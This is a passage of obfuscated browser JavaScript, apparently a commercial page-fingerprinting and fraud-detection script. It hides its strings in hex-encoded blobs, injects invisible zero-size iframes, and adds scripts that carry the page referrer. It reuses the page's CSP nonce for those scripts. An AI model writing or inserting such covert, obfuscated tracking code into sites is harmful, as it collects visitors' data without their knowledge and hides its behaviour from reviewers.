}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_0f.tdz_ba140a5c82b5463da5041834de8366f2=new td_0f.td_2Q("\x62\x61\x31\x34\x30\x61\x35\x63\x38\x32\x62\x35\x34\x36\x33\x64\x61\x35\x30\x34\x31\x38\x33\x34\x64\x65\x38\x33\x36\x36\x66\x32\x35\x32\x35\x30\x30\x33\x30\x37\x30\x34\x35\x34\x30\x33\x35\x34\x30\x30\x30\x62\x30\x33\x35\x37\x35\x37\x35\x32\x35\x36\x30\x32\x30\x34\x35\x62\x37\x39\x37\x32\x36\x33\x37\x39\x37\x65\x37\x31\x30\x64\x30\x33\x34\x61\x35\x32\x35\x62\x35\x33\x30\x33\x35\x66\x31\x32\x31\x35\x34\x38\x35\x35\x34\x32\x30\x38\x35\x34\x34\x65\x35\x63\x35\x62\x31\x31\x35\x34\x35\x36\x35\x61\x35\x36\x30\x30\x30\x30\x34\x37\x35\x39\x35\x35\x31\x63\x35\x30\x35\x61\x35\x30\x30\x30\x30\x30\x35\x36\x31\x65\x30\x37\x34\x35\x30\x37\x35\x63\x30\x36\x30\x33\x35\x65\x34\x63\x35\x33\x30\x65\x35\x39\x30\x63\x34\x61\x30\x38\x31\x30\x35\x32\x35\x36\x35\x37\x31\x62\x35\x34\x34\x64\x30\x35\x31\x63\x30\x34\x31\x64\x30\x38\x31\x61\x30\x66\x34\x34\x30\x33\x35\x34\x35\x63\x35\x37\x34\x32\x35\x63\x35\x65\x30\x37\x30\x37\x34\x35\x30\x66\x31\x30\x31\x31\x35\x61\x31\x30\x35\x31\x34\x36\x30\x62\x35\x61\x35\x61\x30\x63\x35\x32\x30\x36\x31\x32\x35\x61\x35\x63\x34\x31\x34\x35\x35\x64\x30\x38\x31\x34\x31\x30\x30\x61\x34\x38\x30\x39\x31\x62\x30\x34\x35\x36\x30\x32\x35\x39\x34\x31\x35\x64\x35\x31\x35\x36\x31\x35\x30\x66\x34\x65\x30\x61\x30\x32\x35\x32\x30\x65\x31\x34\x35\x34\x35\x63\x31\x36\x30\x35\x35\x30\x34\x32\x30\x65\x30\x31\x34\x38\x34\x62\x34\x37\x31\x36\x30\x36\x35\x36\x35\x63\x35\x38\x35\x35\x30\x33\x37\x66\x33\x31\x33\x39\x37\x63\x37\x38\x30\x32\x34\x66\x36\x64\x32\x65\x37\x34\x37\x61\x33\x36\x36\x31\x36\x34\x31\x38\x30\x30\x34\x61\x35\x31\x37\x38\x34\x33\x34\x63\x35\x63\x35\x34\x30\x31\x31\x61\x33\x63\x32\x38\x37\x34\x37\x62\x36\x32\x36\x32\x33\x36\x37\x66\x30\x62\x30\x32\x34\x33\x35\x62\x34\x33\x30\x65\x35\x33\x31\x37\x31\x36\x36\x61\x32\x66\x37\x39\x37\x63\x36\x32\x36\x37\x33\x34");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}td_0f.td_6P=function(){for(var td_z=0;td_z<td_0f.td_4A.length;++td_z){td_0f.td_4A[td_z]();}};td_0f.td_0F=function(td_t,td_Y){try{var td_z=td_t.length+"&"+td_t;
var td_I="";var td_r=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(0,16)):null);
for(var td_u=0,td_h=0;td_u<td_z.length;td_u++){var td_l=td_z.charCodeAt(td_u)^td_Y.charCodeAt(td_h)&10;if(++td_h===td_Y.length){td_h=0;}td_I+=td_r.charAt((td_l>>4)&15);td_I+=td_r.charAt(td_l&15);}return td_I;
}catch(td_k){return null;}};td_0f.td_6S=function(){try{var td_F=window.top.document;var td_R=td_F.forms.length;return td_F;}catch(td_m){return document;}};td_0f.td_1O=function(td_n){try{var td_m;if(typeof td_n===[][[]]+""){td_m=window;
}else{if(td_n==="t"){td_m=window.top;}else{if(td_n==="p"){td_m=window.parent;}else{td_m=window;}}}var td_R=td_m.document.forms.length;return td_m;}catch(td_u){return window;}};td_0f.add_lang_attr_html_tag=function(td_m){try{if(td_m===null){return;
}var td_Y=td_m.getElementsByTagName(Number(485781).toString(30));if(td_Y[0].getAttribute(Number(296632).toString(24))===null||td_Y[0].getAttribute(Number(296632).toString(24))===""){td_Y[0].setAttribute(Number(296632).toString(24),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(16,2)):null));
}else{}}catch(td_q){}};td_0f.load_iframe=function(td_F,td_H){var td_Y=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_Y,((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(18,6)):null));
}var td_h=td_H.createElement(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(24,6)):null));
td_h.id=td_Y;td_h.title=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(30,5)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(35,13)):null),Number(890830).toString(31));
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(48,11)):null),Number(890830).toString(31));
td_h.width="0";td_h.height="0";if(typeof td_h.tabIndex!==[][[]]+""){td_h.tabIndex=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(59,2)):null);
}if(typeof td_0r!==[][[]]+""&&td_0r!==null){td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(61,7)):null),td_0r);
}td_h.style=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(68,83)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(151,3)):null),td_F);
td_H.body.appendChild(td_h);};td_0f.csp_nonce=null;td_0f.td_3O=function(td_n){if(typeof td_n.currentScript!==[][[]]+""&&td_n.currentScript!==null){var td_T=td_n.currentScript.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null));
if(typeof td_T!==[][[]]+""&&td_T!==null&&td_T!==""){td_0f.csp_nonce=td_T;}else{if(typeof td_n.currentScript.nonce!==[][[]]+""&&td_n.currentScript.nonce!==null&&td_n.currentScript.nonce!==""){td_0f.csp_nonce=td_n.currentScript.nonce;
}}}};td_0f.td_3W=function(td_T){if(td_0f.csp_nonce!==null){td_T.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null),td_0f.csp_nonce);
if(td_T.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null))!==td_0f.csp_nonce){td_T.nonce=td_0f.csp_nonce;
}}};td_0f.td_5x=function(){try{return new ActiveXObject(activeXMode);}catch(td_I){return null;}};td_0f.td_4L=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_r=[((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(159,18)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(177,14)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(191,17)):null)];
for(var td_T=0;td_T<td_r.length;td_T++){var td_H=td_0f.td_5x(td_r[td_T]);if(td_H!==null){return td_H;}}}return null;};td_0f.tdz_c552dcd0f172419c89bee0788265604e=new td_0f.td_2Q("\x63\x35\x35\x32\x64\x63\x64\x30\x66\x31\x37\x32\x34\x31\x39\x63\x38\x39\x62\x65\x65\x30\x37\x38\x38\x32\x36\x35\x36\x30\x34\x65\x32\x37\x37\x63\x36\x36\x37\x33\x32\x36\x32\x66\x32\x31\x37\x34");
function tmx_post_session_params_fixed(td_mj,td_SQ){if(typeof td_SQ!==[][[]]+""){td_SQ(((typeof(td_0f.tdz_c552dcd0f172419c89bee0788265604e)!=="undefined"&&typeof(td_0f.tdz_c552dcd0f172419c89bee0788265604e.td_f)!=="undefined")?(td_0f.tdz_c552dcd0f172419c89bee0788265604e.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_0f.tdz_594051b3b5c445d891017d94b586bc24=new td_0f.td_2Q("\x35\x39\x34\x30\x35\x31\x62\x33\x62\x35\x63\x34\x34\x35\x64\x38\x39\x31\x30\x31\x37\x64\x39\x34\x62\x35\x38\x36\x62\x63\x32\x34\x34\x36\x34\x62\x35\x37\x34\x33\x34\x31\x34\x38\x30\x65\x35\x36\x30\x30\x35\x34\x30\x30\x35\x66\x35\x33\x34\x37\x30\x62\x34\x64\x35\x37\x35\x35");
var td_0f=td_0f||{};td_0f.td_3n=function(td_wI,td_v1){td_wI[((typeof(td_0f.tdz_594051b3b5c445d891017d94b586bc24)!=="undefined"&&typeof(td_0f.tdz_594051b3b5c445d891017d94b586bc24.td_f)!=="undefined")?(td_0f.tdz_594051b3b5c445d891017d94b586bc24.td_f(0,3)):null)]=td_v1;
};td_0f.td_6m=function(td_Eu){return(typeof td_Eu[Number(439111).toString(26)].call!==[][[]]+"")?td_Eu[Number(439111).toString(26)].call(td_Eu):td_Eu.open();};td_0f.td_5C=function(td_sv,td_dD){td_sv[((typeof(td_0f.tdz_594051b3b5c445d891017d94b586bc24)!=="undefined"&&typeof(td_0f.tdz_594051b3b5c445d891017d94b586bc24.td_f)!=="undefined")?(td_0f.tdz_594051b3b5c445d891017d94b586bc24.td_f(3,5)):null)][((typeof(td_0f.tdz_594051b3b5c445d891017d94b586bc24)!=="undefined"&&typeof(td_0f.tdz_594051b3b5c445d891017d94b586bc24.td_f)!=="undefined")?(td_0f.tdz_594051b3b5c445d891017d94b586bc24.td_f(8,10)):null)]=td_dD;
};td_0f.tdz_2c092ed83ba44257b55d966335b66aab=new td_0f.td_2Q("\x32\x63\x30\x39\x32\x65\x64\x38\x33\x62\x61\x34\x34\x32\x35\x37\x62\x35\x35\x64\x39\x36\x36\x33\x33\x35\x62\x36\x36\x61\x61\x62\x34\x37\x31\x31\x35\x63\x31\x31\x35\x62\x30\x38\x30\x33\x35\x39\x35\x66\x31\x36\x30\x34\x35\x39\x34\x34\x34\x36\x34\x63\x35\x66\x30\x62\x35\x31\x35\x31\x30\x31\x35\x37\x34\x32\x35\x62\x34\x62\x36\x63\x35\x31\x31\x30\x36\x39\x35\x66\x30\x66\x31\x32\x30\x31\x34\x30\x30\x61\x34\x30\x34\x64\x34\x36\x30\x30\x31\x63\x34\x63\x31\x63\x30\x38\x30\x30\x34\x32\x35\x35\x34\x31\x35\x36\x34\x35\x30\x62\x34\x35\x34\x31\x31\x32\x35\x38\x34\x34\x31\x36\x31\x33\x30\x65\x31\x35\x34\x30\x31\x34\x30\x64\x30\x37\x31\x34\x30\x63\x35\x31\x31\x37\x35\x39\x35\x36\x35\x63");
var td_0f=td_0f||{};td_0f.td_2l=function(td_F2){var td_KI=td_F2.createElement("p");td_F2.body.appendChild(td_KI);td_0f.td_5C(td_KI,((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(0,4)):null)+td_0f.td_6f+")");
var td_ML=td_F2.createElement(((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(4,3)):null));
td_0f.td_3n(td_ML,td_0f.td_2q);td_ML.setAttribute(((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(7,3)):null),((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(10,5)):null));
td_ML.style.visibility=((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(15,6)):null);
td_F2.body.appendChild(td_ML);if(td_0f.td_5p&&typeof td_F2[((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(21,9)):null)]===[][[]]+""){var td_M0=function td_5Y(){};
var td_h2=null;if(typeof td_M0.name===[][[]]+""){td_h2=td_M0.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_h2=td_M0.name;}var td_Qs=td_F2.createElement(((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(30,6)):null));
td_Qs.type=((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(36,15)):null);
td_Qs.text=((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(51,4)):null)+td_h2+((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(59,2)):null);
td_0f.td_3W(td_Qs);td_F2.body.appendChild(td_Qs);}if(typeof td_5Z!==[][[]]+""){td_5Z();}var td_eO=null;if(typeof td_5Q!==[][[]]+""){td_eO=new td_5Q();}if(typeof td_0J!==[][[]]+""&&typeof td_0J.initialize===((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(61,8)):null)&&typeof td_0J.trackVerified===((typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab)!=="undefined"&&typeof(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f)!=="undefined")?(td_0f.tdz_2c092ed83ba44257b55d966335b66aab.td_f(61,8)):null)){}};
td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1=new td_0f.td_2Q("\x66\x39\x66\x34\x32\x32\x30\x63\x64\x35\x38\x38\x34\x66\x31\x66\x61\x31\x66\x62\x35\x31\x31\x61\x65\x65\x37\x62\x30\x65\x64\x31\x31\x35\x34\x64\x31\x34\x35\x64\x35\x63\x35\x35\x35\x36\x31\x36\x30\x61\x35\x36\x34\x63\x35\x31\x35\x62\x30\x38\x36\x61\x30\x39\x30\x33\x35\x62\x30\x33\x30\x31\x34\x31\x31\x31\x37\x30\x31\x33\x31\x37\x30\x34\x34\x65\x33\x66\x34\x35\x30\x62\x30\x66\x35\x66\x30\x39\x34\x65\x30\x38\x35\x37\x35\x64\x35\x66\x34\x30\x30\x66\x30\x31\x34\x31\x35\x64\x35\x37\x35\x61\x30\x61\x35\x65\x30\x37\x30\x35");
function td_y(td_H,td_t,td_I){if(typeof td_I===[][[]]+""||td_I===null){td_I=0;}else{if(td_I<0){td_I=Math.max(0,td_H.length+td_I);}}for(var td_h=td_I,td_q=td_H.length;td_h<td_q;td_h++){if(td_H[td_h]===td_t){return td_h;
}}return -1;}function td_C(td_c,td_w,td_t){return td_c.indexOf(td_w,td_t);}function td_i(td_m){if(typeof td_m!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_s(td_r){if(typeof td_r!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_r===null||typeof td_r.trim===[][[]]+""||td_r.trim===null){return null;
}return td_r.trim();}function td_2c(td_t){if(typeof td_t!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_t===null||typeof td_t.trim===[][[]]+""||td_t.trim===null){return null;
}return td_t.trim();}function td_4d(td_r,td_z,td_T){return td_r.indexOf(td_z,td_T);}function td_D(){return Date.now();}function td_g(){return new Date().getTime();}function td_O(){return performance.now();
}function td_M(){return window.performance.now();}function td_5U(td_I){return parseFloat(td_I);}function td_2x(td_z){return parseInt(td_z);}function td_1B(td_q){return isNaN(td_q);}function td_4u(td_l){return isFinite(td_l);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5U=Number.parseFloat;td_2x=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5U=parseFloat;
td_2x=parseInt;}else{td_5U=null;td_2x=null;}}if(typeof Number.isNaN!==[][[]]+""){td_1B=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_1B=isNaN;}else{td_1B=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4u=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4u=isFinite;}else{td_4u=null;}}}function td_f(){if(!Array.prototype.indexOf){td_4d=td_y;}else{td_4d=td_C;}if(typeof String.prototype.trim!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_2c=td_i;
}else{td_2c=td_s;}if(typeof Date.now===[][[]]+""){td_D=td_g;}var td_r=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_O=td_M;
}else{td_O=td_D;td_r=true;}}if(!td_r){var td_F=td_O();var td_z=td_F.toFixed();if(td_F===td_z){td_O=td_D;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(14,14)):null);
};}td_v();}function td_1D(td_q){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&document.readyState===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(35,8)):null)){td_q();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_q,300);}else{var td_a=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_q,td_a);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(43,6)):null),function(){setTimeout(td_q,td_a);
},false);}else{var td_h=td_m.onload;td_m.onload=new function(){var td_r=true;if(td_h!==null&&typeof td_h===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_r=td_h();
}setTimeout(td_q,td_a);td_m.onload=td_h;return td_r;};}}}}}function td_e(){if(typeof td_0V!==[][[]]+""){td_0V();}if(typeof td_5u!==[][[]]+""){td_5u();}if(typeof td_4g!==[][[]]+""){td_4g();}if(typeof td_5w!==[][[]]+""){if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_5w(td_2D,false);
}if(typeof td_0D!==[][[]]+""&&td_0D!==null){td_5w(td_0D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4v!==[][[]]+""){td_4v();}if(typeof td_6i!==[][[]]+""){td_6i.start();}if(typeof td_4S!==[][[]]+""){td_4S.start();
}if(typeof td_3x!==[][[]]+""){td_3x();}}function td_3c(){try{td_0f.td_6P();td_0f.td_3O(document);td_2V.td_0y();td_f();var td_h="1";if(typeof td_0f.td_3N!==[][[]]+""&&td_0f.td_3N!==null&&td_0f.td_3N===td_h){td_e();
}else{td_1D(td_e);}}catch(td_r){}}td_0f.tdz_b791b339b314483a97e7ac5188667d1e=new td_0f.td_2Q("\x62\x37\x39\x31\x62\x33\x33\x39\x62\x33\x31\x34\x34\x38\x33\x61\x39\x37\x65\x37\x61\x63\x35\x31\x38\x38\x36\x36\x37\x64\x31\x65\x31\x31\x35\x34\x34\x62\x35\x38\x31\x32\x34\x37\x31\x35\x35\x66\x30\x31\x35\x39\x34\x32\x30\x39\x30\x35\x35\x31\x35\x35\x31\x33\x35\x38\x35\x61\x30\x30\x35\x36\x30\x33\x30\x63\x34\x30\x34\x35\x30\x32\x35\x61\x35\x61\x35\x37\x35\x39\x30\x66\x34\x35\x30\x38\x31\x61\x36\x38\x34\x64\x35\x30\x30\x35\x34\x30\x36\x63\x35\x30\x30\x34\x34\x31\x35\x30\x35\x39\x35\x31\x35\x64\x35\x65\x31\x31\x34\x64\x34\x65\x34\x38\x30\x36\x30\x30\x31\x31\x35\x63\x35\x30\x31\x35\x35\x63\x35\x66\x34\x35\x35\x36\x30\x36\x35\x64\x30\x30\x30\x36\x35\x36\x34\x62\x35\x38\x30\x33\x31\x65\x35\x62\x35\x30\x30\x36\x35\x37\x35\x34\x35\x61\x35\x30\x35\x39\x34\x37\x30\x30\x31\x34\x34\x33\x30\x63\x35\x61\x30\x34\x31\x34\x35\x63\x35\x35\x34\x63\x35\x30\x30\x63\x31\x36\x30\x37\x31\x34\x34\x39\x35\x65\x34\x32\x35\x66\x35\x63\x35\x38\x30\x35\x35\x62\x34\x37\x30\x33\x34\x32\x30\x33\x34\x31\x34\x63\x30\x66\x31\x38\x35\x31\x30\x65\x34\x62\x35\x33\x30\x30\x34\x35\x35\x62\x34\x33\x30\x35\x30\x61\x31\x38\x34\x38\x35\x39\x34\x35\x35\x65\x31\x30\x35\x38\x30\x61\x30\x63\x30\x64\x31\x39\x35\x30\x30\x30\x34\x30\x35\x63\x35\x35\x31\x37\x34\x37\x35\x34\x30\x66\x31\x34\x34\x63\x35\x63\x31\x31\x30\x33\x31\x37\x34\x38\x30\x32\x35\x31\x35\x33\x30\x35\x34\x31\x34\x30\x30\x33\x34\x35\x35\x37\x35\x39\x30\x30\x35\x33\x30\x61\x31\x61\x34\x33\x35\x31\x35\x63\x33\x64\x35\x61\x35\x35\x34\x62\x30\x33\x35\x65\x35\x34\x36\x62\x35\x38\x35\x37\x35\x30\x30\x62\x35\x38\x34\x31\x30\x34\x34\x34\x30\x32\x31\x31\x35\x63\x34\x31\x34\x63\x30\x32\x34\x30\x35\x37\x34\x35\x34\x34\x35\x35\x35\x38\x30\x36\x35\x38\x35\x61\x34\x34\x30\x66\x35\x36\x35\x64\x34\x64\x34\x63\x35\x63\x34\x31\x35\x31\x35\x61\x31\x30\x31\x61\x35\x61\x35\x64\x31\x39\x30\x31\x35\x38\x30\x63\x30\x32\x35\x63\x35\x66\x30\x35\x31\x66\x31\x31\x30\x64\x34\x31\x30\x62\x35\x38\x30\x31\x34\x61\x30\x37\x31\x30\x30\x61\x31\x37\x35\x64\x35\x38\x35\x37\x30\x64\x34\x34\x35\x66\x35\x37\x35\x62\x35\x35\x34\x33\x30\x64\x35\x63\x34\x33\x30\x30\x35\x31\x31\x34\x30\x64\x35\x36\x34\x35\x35\x31\x35\x37\x35\x38\x31\x30\x35\x64\x31\x37\x35\x65\x31\x30\x35\x66\x31\x31\x35\x33\x34\x32\x30\x64\x30\x65\x31\x35\x35\x33\x31\x31\x35\x31\x34\x34\x30\x39\x31\x32\x35\x32\x34\x30\x30\x63\x34\x63\x30\x61\x31\x31\x34\x35\x31\x34\x30\x36\x31\x33\x35\x62\x34\x62\x35\x61\x30\x62\x31\x30\x35\x64\x30\x36\x30\x63\x31\x31\x30\x37\x34\x66\x34\x64\x31\x65\x30\x38\x35\x32\x34\x35\x35\x38\x31\x31\x35\x30\x34\x33\x35\x64\x34\x34\x34\x63\x34\x35\x30\x30\x34\x62\x31\x37\x31\x31\x35\x61\x31\x39\x33\x63\x34\x31\x35\x30\x35\x66\x34\x62\x36\x39\x35\x66\x3